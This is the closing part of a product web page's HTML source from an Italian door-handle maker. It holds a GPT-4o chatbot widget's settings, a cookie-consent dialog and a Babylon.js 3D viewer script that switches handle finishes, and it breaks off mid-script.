                // Dispatch custom event after setting localStorage keys
                document.dispatchEvent(new Event('kchat_settingsSet'));
            }
        });
    </script>
            <div id="chatbot-chatgpt">
            <div id="chatbot-chatgpt-header" data-cache-buster="1768378144">
                <div id="chatbot-chatgpt-title" class="title">Leonardo AI</div>
            </div>
            <div id="chatbot-chatgpt-conversation"></div>
            <div id="chatbot-chatgpt-input">
                <div id="chatbot-chatgpt-input-area">
                    <label for="chatbot-chatgpt-message"></label>
                    <center><textarea id='chatbot-chatgpt-message' rows='2' placeholder='Enter your question...' style='width: 95%;'></textarea></center>                </div>
            </div>
            <div id="chatbot-chatgpt-buttons-container">
                <button id="chatbot-chatgpt-submit" title="Send Message">
                <img decoding="async" src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/includes/settings/../../assets/icons/send_FILL0_wght400_GRAD0_opsz24.png" alt="Send">
                </button>
                                                <button id="chatbot-chatgpt-erase-btn" title="Clear Conversation">
                    <img decoding="async" src="https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/includes/settings/../../assets/icons/delete_FILL0_wght400_GRAD0_opsz24.png" alt="Erase Conversation">
                </button>
                                                            </div>
                    </div>
        <div>
            <button id="chatgpt-open-btn" style="display: none;" aria-hidden="true">
                <i class="chatbot-open-icon"></i>
            </button>
        </div>
        
<!-- *** IMPORT_FOOTER *** -->

<!-- JS -->
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>


    <link rel="stylesheet" href="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/css/style.css?12_03_2025">
    <script src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/js/theme.js?12_03_2025"></script>

<!-- *** END IMPORT_FOOTER *** --><script></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wk-hello-theme__child_dev\/*","\/wp-content\/themes\/wk-hello-theme\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                let kchat_settings = {"chatbot_chatgpt_model":"gpt-4o","chatbot_chatgpt_display_style":"floating","chatbot_chatgpt_audience_choice":"all","chatbot_chatgpt_additional_instructions":"Added instructions to assistant if needed...","model":"gpt-4o","chatbot_chatgpt_model_choice":"gpt-4o","voice":"none","chatbot_chatgpt_voice_option":"none","additional_instructions":"Added instructions to assistant if needed...","chatbot_chatgpt_message_limit_setting":"999","chatbot_chatgpt_message_limit_period_setting":"Lifetime","chatbot_chatgpt_display_message_count":"No","chatbot_chatgpt_version":"2.3.1","plugins_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/chatbot-chatgpt\/","ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","user_id":"kognetiks_69674f202c66b3.67640050","page_id":2654,"session_id":"kognetiks_69674f202c66b3.67640050","thread_id":null,"assistant_id":"asst_0vIdPBEoxSCbPezs17nAucmt","chatbot_chatgpt_timeout_setting":"240","chatbot_chatgpt_avatar_icon_setting":"custom-000.png","chatbot_chatgpt_custom_avatar_icon_setting":"https:\/\/www.verumitaly.com\/wp-content\/uploads\/2024\/11\/Icona-Leonardo.png","chatbot_chatgpt_avatar_greeting_setting":"Ciao! Sono Leonardo, come posso aiutarti?","chatbot_chatgpt_force_page_reload":"No","chatbot_chatgpt_custom_error_message":"Your custom error message goes here.","chatbot_chatgpt_appearance_open_icon":"","chatbot_chatgpt_appearance_collapse_icon":"","chatbot_chatgpt_appearance_erase_icon":"","chatbot_chatgpt_appearance_mic_enabled_icon":"","chatbot_chatgpt_appearance_mic_disabled_icon":"","chatbot_chatgpt_width_setting":"Narrow","chatbot_chatgpt_start_status":"closed","chatbot_chatgpt_start_status_new_visitor":"closed","chatbot_chatgpt_initial_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_subsequent_greeting":"Hello! My name is Leonardo AI. How can I help you?","chatbot_chatgpt_allow_file_uploads":"No","chatbot_chatgpt_allow_mp3_uploads":"No","chatbot_chatgpt_read_aloud_option":"yes","chatbot_chatgpt_allow_download_transcript":"No","chatbot_chatgpt_conversation_continuation":"On","chatbot_chatgpt_bot_name":"Verum AI"};
                if (kchat_settings && typeof kchat_settings === "object") {
                    // Resolve LocalStorage - Ver 2.1.1.1.R1
                    const includeKeys = [
                        'chatbot_chatgpt_last_reset',
                        'chatbot_chatgpt_message_count',
                        'chatbot_chatgpt_message_limit_setting',
                        'chatbot_chatgpt_message_limit_period_setting',
                        'chatbot_chatgpt_start_status',
                        'chatbot_chatgpt_start_status_new_visitor',
                        'chatbot_chatgpt_opened',
                        'chatbot_chatgpt_last_reset'
                    ];
                    // Iterate over kchat_settings and add to localStorage if key is included
                    Object.keys(kchat_settings).forEach(function(key) {
                        if (includeKeys.includes(key)) {
                            localStorage.setItem(key, kchat_settings[key]);
                            // DiAG - Ver 2.1.1.1
                            // console.log("Chatbot: NOTICE: chatbot-shortcode.php - Key: " + key + " Value: " + kchat_settings[key]);
                        }
                    });
                    // Dispatch custom event after setting localStorage keys
                    document.dispatchEvent(new Event('kchat_settingsSet'));
                }
            });
        </script>
        <style>
        		#chatgpt-open-btn { background-color: #fff; } #chatgpt-open-btn.avatar-icon { width: 50px; height: 50px; } .chatbot-avatar { width: 100%; height: 100%; object-fit: contain; } .chatbot-bubble { display: none!important; } #chatgpt-open-btn { background-color: #F8F8F8; box-shadow: 0px 0px 5px rgba(0, 0, 0, 50%); right: 20px; bottom: 20px; } #chatgpt-open-btn:hover { background-color: #F8F8F8; } #chatbot-chatgpt-erase-btn { display: none; } .chatbot-bot-text h1, .chatbot-bot-text h2, .chatbot-bot-text h3, .chatbot-bot-text h4, .chatbot-bot-text h5, .chatbot-bot-text h6 { font-size: 14px; }
		#chatbot-chatgpt { background: #ffffff !important; color: #000000 !important; }
		.chatbot-bubble { background: #ffffff !important; color: #000000 !important;
		.chatbot-floating-style { background: #ffffff !important; }
		.chatbot-embedded-style { background: #ffffff !important; }
		#chatbot-chatgpt-submit { background-color: #ffffff !important; }
		#chatbot-chatgpt-upload-file { background-color: #ffffff !important; }
		#chatbot-chatgpt-erase-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-text-to-speech-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-download-transcript-btn { background-color: #ffffff !important; }
		#chatbot-chatgpt-header { background-color: #000000 !important; }
		#chatbot-chatgpt-header-embedded { background-color: #000000 !important; }
		.chatbot-user-text { background-color: #dbdbdb !important; color: #000000 !important; }
		.chatbot-bot-text { background-color: #b7b7b7 !important; color: #000000 !important; }
		.chatbot-typing-dot { color: #000000 !important; }
		.chatbot-chatgpt-custom-button-class { color: #000000 !important; }
		.chatbot-typing-indicator { background-color: #b7b7b7 !important; color: #000000 !important; }
		#chatbot-chatgpt-title.title { color: #ffffff !important; }
		.chatbot-wide { width: 500px !important; }
		#chatbot-chatgpt.wide { width: 500px !important; }
		.chatbot-narrow { width: 300px !important; }
		#chatbot-chatgpt.narrow { width: 300px !important; }
		.chatbot-image-width { width: 80% !important; }
		#chatbot-chatgpt.image-width { width: 80% !important; }
    </style>
    <!--googleoff: all--><div
				id="my-agile-privacy-notification-area"
				class="mapPositionBottomRight mapSizeBoxed map_floating_banner withEffects map_animation_none false mapButtonsAside"
				data-nosnippet="true"
				style="color:#000000 !important;background-color:#ffffff;border-radius:5px;font-size:14px!important;line-height:18px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#1c1c1e; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #000000;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">This site uses technical and profiling cookies.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">You can accept, reject, or customize the cookies by clicking the desired buttons.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:18px!important;color:#000000 !important">By closing this notice, you will continue without accepting.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#000000 !important ; border-radius:5px !important; font-size:14px!important;" >Accept</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#636366 !important ; border-radius:5px !important; font-size:14px !important;">Refuse</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#636366 !important; border-radius:5px !important; font-size:14px !important;">Customize</a></div></div></div></div><div data-nosnippet class="map_displayNone disactive withEffects right_position" id="my-agile-privacy-consent-again" style="border-radius:5px"><div class="map_logo_container" style="background-color:#1c1c1e;"></div><a role="button" class="showConsent" href="#" data-nosnippet>Manage consent</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	aria-labelledby="mapSettingsPopup"
	aria-hidden="true"
	>
  <div class="map-modal-dialog" role="document">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" class="map-modal-close" id="mapModalClose" tabindex='-1'>
			&#x2715;
		  <span class="sr-only">Close</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet role="heading">Privacy Settings</p>
			</div>

			<p data-nosnippet
				style="font-size:14px!important;line-height:18px!important"

				>
				This website uses cookies to improve your experience while you navigate through the website.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://www.verumitaly.com/en/cookie-policy/" tabindex="-1" aria-label="Cookie Policy">View the Cookie Policy</a> <a target="blank" href="https://www.verumitaly.com/en/privacy-policy/" tabindex="-1" aria-label="Personal Data Policy">View the Personal Data Policy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="30"
						data-cookie-name="Google Tag Manager"
						data-cookie-api-key="google_tag_manager">
						<div class="map-tab-header map-standard-header withEffects map-tab-active map-do-not-collapse">
							<a role="button" class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>
							Google Tag Manager							</a>
															<span class="map-necessary-caption">Always Enabled</span>
													</div>
						<div class="map-tab-content  map-do-not-collapse"
								style="display:block;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Tag Manager is a tag management service provided by Google Ireland Limited.&nbsp;The data sent is collected for the purposes of personalizing the experience and statistical tracking. You can find more information on the <a href="https://business.safety.google/privacy">"More information on Google's handling of personal information"</a> page.</p><p>Place of processing: Ireland - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p>							</div>

								
								
								<p>Additional consents:</p>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_storage">
												<label for="map-consent-ad_storage" class="map-slider map-nested" data-map-enable="Enabled" data-map-disable="Disabled" role="button">
												<span class="sr-only">Ad Storage</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Defines whether cookies related to advertising can be read or written by Google.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_user_data">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad User Data</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_user_data" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_user_data">
												<label for="map-consent-ad_user_data" class="map-slider map-nested" data-map-enable="Enabled" data-map-disable="Disabled" role="button">
												<span class="sr-only">Ad User Data</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Determines whether user data can be sent to Google for advertising purposes.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_personalization">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Ad Personalization</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_personalization" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_personalization">
												<label for="map-consent-ad_personalization" class="map-slider map-nested" data-map-enable="Enabled" data-map-disable="Disabled" role="button">
												<span class="sr-only">Ad Personalization</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Controls whether personalized advertising (for example, remarketing) can be enabled.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="analytics_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a role="button" class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>Analytics Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-analytics_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="analytics_storage">
												<label for="map-consent-analytics_storage" class="map-slider map-nested" data-map-enable="Enabled" data-map-disable="Disabled" role="button">
												<span class="sr-only">Analytics Storage</span></label>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Defines whether cookies associated with Google Analytics can be read or written.											</div>
										</div>
									</div>

								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="15"
						data-cookie-name="Google Analytics"
						data-cookie-api-key="google_analytics">
						<div class="map-tab-header map-standard-header withEffects">
							<a role="button" class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" tabindex='-1'>
							Google Analytics							</a>
															<span class="map-necessary-caption">Always Enabled</span>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Analytics is a web analytics service provided by Google Ireland Limited ("Google"). Google uses the collected personal data to track and examine the usage of this website, compile reports on its activities, and share them with other Google services. Google may use your personal data to contextualize and personalize the ads of its advertising network. This integration of Google Analytics anonymizes your IP address.&nbsp;The data sent is collected for the purposes of personalizing the experience and statistical tracking. You can find more information on the <a href="https://business.safety.google/privacy">"More information on Google's handling of personal information"</a> page.</p><p>Place of processing: Ireland - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p>							</div>

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<a href="https://www.myagileprivacy.com/en/you-come-from-a-reliable-site/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex='-1' aria-label="Privacy by My Agile Privacy"><img src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a>
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all--><!--div class="overlay-bg newsletter-popup" id="newsletter-popup" style="display: none;">
    <div class="overlay-box overlay-newsletter">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        

        <h2>Subscribe to the newsletter</h2>
            <script src="https://cdn.babylonjs.com/babylon.js"></script>
    <script src="https://cdn.babylonjs.com/loaders/babylonjs.loaders.min.js"></script>
    <script src="https://code.jquery.com/pep/0.4.3/pep.js"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <style>

       /* html, body {
            overflow: hidden;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }*/

        #renderCanvas {
            width: 100%;
            height: 100%;
            touch-action: none;
            outline: none;
            display: block;
        }

        select#pulsanti_select {
            display: none;
        }

        .pulsanti 
        {
            position: absolute;
            top: 15px;
            height: calc(100% - 15px);
            left: 5%;
            z-index: 99;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }
        .pulsanti div{
            display: block;
            margin-bottom: 15px;
            border:0;
            border-radius:5px;
            text-transform:  uppercase;
            padding: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            cursor: pointer;
            font-family: sans-serif;
            background-color: transparent;
            color: white;
            font-size: 15px;
        }

        .pulsanti div.hidden{
            display: none !important;
        }

        .pulsanti div.attivo, .pulsanti div:hover {
            background-color: white;
            color: black;
        }

        .canvas_loader {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        .canvas_loader .canvas_loader_pulse {
            position: absolute;
            width: 130px;
            height: 130px;
            top: calc(50% - 65px);
            left: calc(50% - 65px);
        }

        .canvas_loader_text {
            display: none;
        }

        .canvas_loader * {
            fill: white;
        }

        @keyframes pulse {
            0% {
             transform: scale(1, 1);
            }

            50% {
             transform: scale(1.1, 1.1);
            }

            100% {
            transform: scale(1, 1);
            }
        }

        .pulse {
            animation: pulse 1s linear infinite;
        }

        @media screen and (max-width: 768px) {
            .wk_3d_container {
                position: relative;
            }

            .canvas_loader {
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: rgba(0, 0, 0, 0.7);
                display: flex;
                flex-direction: column;
                justify-content: center;
                align-items: center;
            }

            .canvas_loader .canvas_loader_pulse {
                width: 50px;
                height: 50px;
                position: relative;
                top: unset;
                left: unset;

            }

            .canvas_loader_text {
                display: block;
                color: white;
                text-align: center;
                font-size: 12px;
                margin-top: 10px;
                font-weight: 400;
            }

            select#pulsanti_select {
                display: block;

                background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='50px' height='50px'><polyline fill='white' points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>");
                background-color: black;
                background-repeat:no-repeat;
                background-position: right 5px top 10px;
                background-size: 16px 16px;
                color:white;
                padding: 5px 10px;
                width:100%;
                text-align:center;
                text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
                border-radius: 0;
                -webkit-border-radius:0;
                -webkit-appearance: none;
                border:0;
                outline:0;
                -webkit-transition:0.3s ease all;
                 -moz-transition:0.3s ease all;
                  -ms-transition:0.3s ease all;
                   -o-transition:0.3s ease all;
                      transition:0.3s ease all;
            }

            .pulsanti {
                visibility: hidden;
            }
        }

    </style>

    <div class="wk-popup-container wk-popup-visualizzatore-3d" data-popup-id="wk-popup-3d">
        <div class="wk-popup__content">

            <div class="wk-close-popup">
                <div class="wk-close-popup__icon"></div>
            </div>

            <div class="wk_3d_container">

                
                                
                <div class="canvas_wrapper">
                    <div class="canvas_loader">
                        <div class="canvas_loader_pulse pulse">
                            <svg version="1.1" id="canvas_loader_icon" x="0px" y="0px"
                                viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
                                <path d="M29.8,60.2c3.4,0.5,6.8,0.7,10.2,0.7c22.4,0,40-9.2,40-20.8S62.4,19.2,40,19.2c-5.3,0-10.6,0.5-15.8,1.6
                                    C27.4,9.7,33.3,2.2,40,2.2c3.6,0,7.1,2.2,10.1,6.4l-2,1.4c-0.5,0.4-0.6,1.1-0.3,1.5c0.1,0.1,0.2,0.2,0.3,0.3l6.8,4.1
                                    c0.1,0.1,0.3,0,0.4-0.1c0,0,0-0.1,0-0.1l-0.5-9c0-0.5-0.4-0.8-0.9-0.8c-0.2,0-0.3,0.1-0.4,0.2l-1.6,1.2C48.5,2.6,44.3,0,40,0
                                    c-8,0-14.9,8.6-18.3,21.4C8.7,24.8,0,31.8,0,40c0.1,3.5,1.6,6.9,4.2,9.3l-1.3,0.9c-0.5,0.3-0.6,1-0.3,1.5c0.2,0.2,0.4,0.4,0.7,0.5
                                    l10,2.5c0.2,0,0.3-0.1,0.3-0.2c0-0.1,0-0.1,0-0.2l-4.3-7.3c-0.2-0.4-0.7-0.5-1.1-0.3c0,0-0.1,0-0.1,0l-2,1.3c-2.3-2.1-3.7-5-3.8-8.1
                                    c0-6.9,7.6-12.9,18.9-16.1C20,29.2,19.4,34.6,19.4,40c0,22.4,9,40,20.6,40c6.3,0,12.2-5.5,16.1-15c0.2-0.6-0.1-1.2-0.6-1.5
                                    c-0.6-0.2-1.2,0.1-1.5,0.6c-3.5,8.7-8.6,13.6-14,13.6c-10.1,0-18.3-17-18.3-37.8c0-5.6,0.6-11.3,1.9-16.8C29,22,34.5,21.4,40,21.4
                                    c20.8,0,37.8,8.4,37.8,18.6S60.8,58.6,40,58.6c-3.3,0-6.6-0.2-9.9-0.6c-0.6-0.1-1.2,0.3-1.2,1S29.2,60.1,29.8,60.2L29.8,60.2
                                    L29.8,60.2z"/>
                                <path d="M26.9,46.6L26.9,46.6c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1l0,0c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l12.4,6.4
                                    c0.2,0.1,0.3,0.1,0.5,0L52.4,47c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1-0.1l0,0c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2l0,0V31.7l0,0
                                    c0-0.1,0-0.1-0.1-0.2l0,0c0-0.1-0.1-0.1-0.1-0.1h0c0,0-0.1-0.1-0.1-0.1l-12.2-5.7c-0.1-0.1-0.3-0.1-0.5,0l-12.2,5.6
                                    c-0.2,0-0.4,0.1-0.4,0.3c0,0.1-0.1,0.2-0.1,0.3l0,0L26.9,46.6z M39.9,28.8c0.3,0,0.6-0.2,0.6-0.5v-1.4L51,31.7l-10.6,5.4v-2.2
                                    c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6v2.2l-10.5-5.4l10.5-4.8v1.4C39.3,28.6,39.5,28.8,39.9,28.8L39.9,28.8z M51.7,45.5
                                    L51.7,45.5c-0.3-0.2-0.6-0.1-0.8,0.1c-0.2,0.3-0.1,0.6,0.1,0.8l0.2,0.1L40.4,52V39l0,0c0.1,0.1,0.2,0.1,0.3,0.1
                                    c0.2,0,0.4-0.1,0.5-0.2c0.2-0.3,0.1-0.6-0.1-0.8L40.9,38l10.7-5.4V45.5z M38.7,38.1L38.7,38.1c-0.4,0.2-0.5,0.6-0.3,0.8
                                    c0.1,0.3,0.5,0.4,0.8,0.2c0,0,0.1,0,0.1-0.1l0,0V52l-10.7-5.5l0.2-0.1c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l0,0v-13L38.7,38.1z
                                    "/>
                                <path d="M39.3,32.7c0,0.3,0.3,0.6,0.6,0.6c0.3,0,0.6-0.3,0.6-0.6v-2.2c0-0.3-0.3-0.6-0.6-0.6c-0.3,0-0.6,0.3-0.6,0.6V32.7z"/>
                                <path d="M44.7,42c0.1,0.1,0.2,0.1,0.3,0.1c0.3,0,0.6-0.2,0.6-0.5c0-0.2-0.1-0.4-0.2-0.5l-2.1-1.5c-0.3-0.2-0.6-0.1-0.8,0.1
                                    s-0.1,0.6,0.1,0.8L44.7,42z"/>
                                <path d="M48.9,44.9c0.2,0.2,0.6,0.1,0.8-0.1c0,0,0,0,0,0c0.2-0.2,0.1-0.6-0.1-0.8c0,0,0,0,0,0l-2.1-1.5c-0.2-0.2-0.6-0.1-0.8,0.1
                                    c0,0,0,0,0,0c-0.2,0.2-0.1,0.6,0.1,0.8c0,0,0,0,0,0L48.9,44.9z"/>
                                <path d="M30.5,45c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.2-0.2,0.3-0.5,0.1-0.7c-0.2-0.2-0.5-0.3-0.7-0.2c0,0,0,0,0,0L30.1,44
                                    c-0.3,0.2-0.3,0.5-0.1,0.8c0,0,0,0,0,0C30.1,44.9,30.3,45,30.5,45z"/>
                                <path d="M34.7,42.1c0.1,0,0.2,0,0.3-0.1l2.1-1.5c0.3-0.2,0.3-0.5,0.1-0.8s-0.5-0.3-0.8-0.1l-2.1,1.5c-0.2,0.2-0.3,0.5-0.1,0.8
                                    c0,0,0,0,0,0C34.3,42,34.5,42.1,34.7,42.1z"/>
                            </svg>
                        </div>
                        <div class="canvas_loader_text">Click for 3D Viewer</div>
                    </div>
                    <canvas id="renderCanvas"></canvas>
                </div>
                
                <div class="pulsanti">
                                    </div>        
            </div>
        </div>
    </div>

    <script>
        var $width = $(window).width();
        var $height = $(window).height();

        /* RICAVO VARIABILE TI TEST DA URL PAGINA */
        var nome_maniglia=parent.document.URL.substring(parent.document.URL.indexOf('?'), parent.document.URL.length);
            array = parent.document.URL.split("/");//nome_maniglia.substr(1);
            nome_maniglia= array[array.length-2];


        var canvas = document.getElementById("renderCanvas");
        var engine = new BABYLON.Engine(canvas, true);
        renderer = new BABYLON.Engine( canvas, true);

        const pixelRatio = window.devicePixelRatio;

            // Set the render engine to scale properly
            engine.setHardwareScalingLevel(1 / pixelRatio); // This makes the scene and GUI clear on a HDPI display, but its no longer the correct size.

        var createScene = function () {
            // Create the scene space
            var scene = new BABYLON.Scene(engine);
            scene.clearColor = BABYLON.Color3.White();
            
            // Parameters: alpha, beta, radius, target position, scene
            var camera = new BABYLON.ArcRotateCamera("Camera", 0, 10, 0, new BABYLON.Vector3(0, -2, 0), scene);
            
            // Positions the camera overwriting alpha, beta, radius
            camera.setPosition(new BABYLON.Vector3(0, 5, 30));

            // Blocco lo zoom
            camera.lowerRadiusLimit = camera.upperRadiusLimit = camera.radius;

            // This attaches the camera to the canvas
            camera.attachControl(canvas, true);

            scene.imageProcessingConfiguration.exposure = 0.8;
            scene.imageProcessingConfiguration.contrast = 1.8; 

            // Creates a light, aiming 0,1,0 - to the sky (non-mesh)
            var hemilight = new BABYLON.HemisphericLight("hemilight", new BABYLON.Vector3(0, 1, 0), scene);
            hemilight.intensity = 1;


            // Creates a directional light
            var light = new BABYLON.DirectionalLight("dirlight1", new BABYLON.Vector3(2, -5, -5), scene);
            light.setDirectionToTarget(BABYLON.Vector3.Zero());
            light.intensity = 1;

            // Import the door model
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/door/handle.gltf", "", scene, function (doorMesh) {
                door = doorMesh[0].getChildMeshes()[0];

                var helper = scene.createDefaultEnvironment({
                                skyboxSize: 1000,
                                groundShadowLevel: 1,
                                enableGroundMirror: false,
                            });       
                    
                helper.setMainColor(BABYLON.Color3.White());
            });
            // Import the handle model
            var active_mesh = $('.pulsanti > div:first-child').attr('id');
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/etna/handle.glb", "", scene, function (handleMesh) {
                handle_etna = handleMesh[0].getChildMeshes()[0];
                handle_etna_2 = handleMesh[0].getChildMeshes()[1];
            });


            /* COLOR SWITHCER */
            $pulsante_nero = $('#nero');
            $pulsante_gold = $('#gold');
            $pulsante_milano = $('#milano');
            $pulsante_monviso =$('#monviso');
            $pulsante_polishedbrass = $('#polishedbrass');
            $pulsante_polishedchrome = $('#polishedchrome');
            $pulsante_yester = $('#yester');
            $pulsante_satin = $('#satin');

            $pulsante_gold.hide();

            $($pulsante_nero).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(true);
                handle_etna_2.setEnabled(true);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_gold).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(true);
                handle_gold_2.setEnabled(true);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
